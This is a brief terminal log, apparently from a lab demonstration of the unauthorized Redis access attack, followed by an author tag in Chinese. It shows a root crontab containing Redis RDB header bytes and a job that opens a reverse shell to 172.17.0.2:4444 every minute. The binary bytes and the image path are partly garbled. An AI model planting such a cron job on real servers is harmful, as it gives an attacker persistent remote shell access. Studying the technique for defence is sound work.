 [root@redis-server log]#
[root@redis-server log]#
[root@redis-server log]#
[root@redis-server log]#
[root@redis-server log]# crontab -l
REDIS0006�xxx<
*/1 * * * * /bin/bash -i>& /dev/tcp/172.17.0.2/4444 0>&1
�����n�Ł[root@redis-server log]#
可乐不吃螃蟹